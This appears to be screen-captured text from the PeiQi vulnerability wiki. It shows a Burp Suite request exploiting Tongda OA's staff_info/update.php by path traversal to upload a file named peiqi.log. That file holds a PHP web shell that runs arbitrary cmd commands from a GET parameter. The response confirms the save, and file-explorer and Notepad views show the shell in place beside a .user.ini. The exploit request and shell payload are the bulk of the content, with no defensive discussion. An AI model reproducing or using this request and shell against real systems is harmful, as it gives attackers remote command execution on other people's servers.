 Send
Cancel
< | ▼
> | ▼
Target: http://169.254.48.122
Request
Raw
Params
Headers
Hex
Pretty
Raw
\n
Actions
1 POST /general/hr/manage/staff_info/update.php?USER_ID=
../../general/reportshop/workshop/report/attachment-remark/peiqi HTTP/1.1
2 Host: 192.168.1.105
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------17518323986548992951984057104
8 Content-Length: 528
9 Connection: close
10 Cookie: USER_NAME_COOKIE=admin; OA_USER_ID=admin; PHPSESSID=kqfgar7u3c0ang0es41u3u67p4; SID_1=a63eb31
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------17518323986548992951984057104
14 Content-Disposition: form-data; name="ATTACHMENT"; filename="peiqi.log"
15 Content-Type: text/plain
16
17 <?php
18 $command=$_GET['peiqi'];
19 $wsh = new COM('WScript.shell');
20 $exec = $wsh->exec("cmd /c ".$command);
21 $stdout = $exec->StdOut();
22 $stroutput = $stdout->ReadAll();
23 echo $stroutput;
24 ?>
25 -----------------------------17518323986548992951984057104
26 Content-Disposition: form-data; name="submit"
27
28 提交
29 -----------------------------17518323986548992951984057104--
Response
Raw
Headers
Hex
Pretty
Raw
Render
\n
Actions
35 <script>
36 var watermark_config = '[]';
37 if(typeof watermark_config ==
38 watermark_config = JSON.par
39 }
40 window.watermark_config = wat
41 </script>
42 <script type="text/javascript"
</script>
43 <script type="text/javascript"
</script>
44 <script src="/static/js/ba/agen
</script>
45 <script type="text/javascript"
46 var MYOA_JS_SERVER = "";
47 var MYOA_STATIC_SERVER = "";
48 window._td_ba && window._td_b
49 </script>
50 </head>
51
52 <body class="bodycolor">
53 <div class="MessageBox" style="
54 <img class="MessageBoxIcon"
55 <div class="center info ">
56 <div class="title">
提示
</div>
57 <div class="msg-content">
档案已保存。
</div>
58 </div>
59 </div>
60 <center>
61 <input type="button" class="b
62 </center>
63 </body>
64 </html>
65
attachment-remark
文件 主页 共享 查看
« workshop › report › attachment-remark
文档
图片
kali-linux
attachment
attachment-rer
image
通达OA
OneDrive
此电脑
WPS网盘
名称 修改日期 类型
.user.ini 2021/3/10 18:19 配置设
delete_personal.php 2019/6/26 14:27 JetBra
form.inc.php 2019/6/26 14:27 JetBra
form3.php 2019/6/26 14:27 JetBra
peiqi.log 2021/3/10 18:20 文本文
personal_edit.php 2019/6/26 14:27 JetBra
personal_reply.php 2019/6/26 14:27 JetBra
personal_submit.php 2019/6/26 14:27 JetBra
reply_submit.php 2019/6/26 14:27 JetBra
peiqi.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$command=$_GET['peiqi'];
$wsh = new COM('WScript.shell');
$exec = $wsh->exec("cmd /c ".$command);
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
PeiQi 文库
PeiQi文库